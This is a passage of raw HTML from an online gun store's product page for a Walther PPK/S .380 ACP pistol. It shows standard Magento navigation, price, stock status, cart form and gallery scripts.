class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 1,
        "product": "WAL PPK/S 380ACP 3.35&amp;quot; 7RD STS WLNT WA4796004WG"
    }
}'>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Theme/js/model/breadcrumb-list',
        'breadcrumbs'
    ], function ($) {
       	$('.breadcrumbs').on('mage.breadcrumbs:loaded', function () {
        	//alert('hehe');
        	$(".breadcrumbs ul.items").attr('role','navigation').attr('aria-label','breadcrumbs');
        });
    });
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.gunsla.com/beretta-92x-rdo-gr-fs-9mm-4-7-10rd-brj92fr920g70.html" title="Previous Product" aria-label="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/b/r/brj92fr920g70_1_hr.jpg" alt="BERETTA 92X RDO GR FS 9MM 4.7" 10RD BRJ92FR920G70"/>
            <h3 class="product-name">BERETTA 92X RDO GR FS 9MM 4.7" 10RD BRJ92FR920G70</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.gunsla.com/s-w-m-p-2-0-metal-or-9mm-4-25-17rd-sw13194.html" title="Next Product" aria-label="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/s/w/sw13194_1_hr.jpg" alt="S&W M&P 2.0 METAL OR 9MM 4.25" 17RD SW13194"/>
            <h3 class="product-name">S&W M&P 2.0 METAL OR 9MM 4.25" 17RD SW13194</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">WAL PPK/S 380ACP 3.35&quot; 7RD STS WLNT WA4796004WG</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">WA4796004WG</div>
</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.gunsla.com/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<script>
    require([
        "jquery"
    ], function ($) {
        showGiftcardDescription = function () {
            $('#giftvoucher-tooltip').show();
        }
        hiddenGiftcardDescription = function () {
            $('#giftvoucher-tooltip').hide();
        }
    })
</script>
            <div class="stock unavailable" title="Availability">
        	<span class="label">Availability:</span>
            <span>Out of stock</span>
        </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10843">

    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-10843"                data-price-amount="1179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,179.00</span></span>
                <meta itemprop="price" content="1179" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div><div class='custom-block'>NOT LEGAL IN <strong>CALIFORNIA!</strong> <a href='https://www.gunsla.com/buyer-info/' class='' style='color:#ff0000;'> READ MORE.</a></div><style type="text/css">
.product-info-main .product-info-price{
	margin-bottom:0;
}
</style>
    <div data-bind="scope: 'preorderinfo'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "preorderinfo": {
                        "component": "Webkul_Preorder/js/product/view",
                        "params": {"productId":"10843","productType":"simple","preorderType":"0","preorderPercentage":"0","preorderMsg":"This product is either on its way to our store or currently available through our distributor. We give you the option to pre-order this item, and we will notify you as soon as it arrives. Please note that this may take 30 days or longer.","freePreorderNote":"Nothing to pay for Pre-Order","productQty":0,"isPreorderProduct":false,"availabilityOn":""},
          "checkPreorderUrl": "https://www.gunsla.com/preorder/catalog/checkpreorderbysuperattributes/"
                    }
                }
            }
        }
    }
    </script>
    
<div class="product alert stock">
    <a href="https://www.gunsla.com/productalert/add/stock/product_id/10843/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw%2C/"
       title="Notify me when this product is in stock" class="action alert btn btn-primary" style="color:#fff;">
        Notify me when this product is in stock    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="WA4796004WG"
          action="https://www.gunsla.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw%2C/product/10843/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="10843" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10843" />
        <input name="form_key" type="hidden" value="nlFm7siAHCj8K2zn" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date(jQuery('#'+id).val());
      var dealstartdate=new Date(jQuery('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        jQuery('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        jQuery('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"</div>";
        jQuery('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        jQuery('.countdowncontainer').show();
        jQuery('#'+daysid).html(days);
        jQuery('#'+hoursid).html(hours);
        jQuery('#'+minutesid).html(minutes);
        jQuery('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-02-02 08:45:44');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10843]": {
            "priceBox": {
                "priceConfig":  {"productId":"10843","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.gunsla.com\/wishlist\/index\/add\/","data":{"product":10843,"uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw,"}}'
       data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.gunsla.com\/catalog\/product_compare\/add\/","data":{"product":"10843","uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare" role="button"><span>Add to Compare</span></a>

</div>

<div class="product-addto-links">
    </div>
<div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script></div>

</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area" tabindex="-1">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/68e1b48354b47dd6a3ad4fc1d0df7a37\/w\/a\/wa4796004wg_1.jpg","img":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3f0cba78451df7fe3f8786e7ffc062b6\/w\/a\/wa4796004wg_1.jpg","full":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3eb78d5683685470d154f81eb1d3b04e\/w\/a\/wa4796004wg_1.jpg","caption":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                    "showCaption": "",
                    "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": 0,
                    "showCaption": "",
                    "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {

    var loaded = false;
    // $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        
    // });
    new MutationObserver(() => {
    
        $(".loading-mask").hide();
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            //console.log('fotorama is loaded');
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    }).observe($('.product.media .gallery-placeholder').get(0), { childList: true });

});
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area" tabindex="-1">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
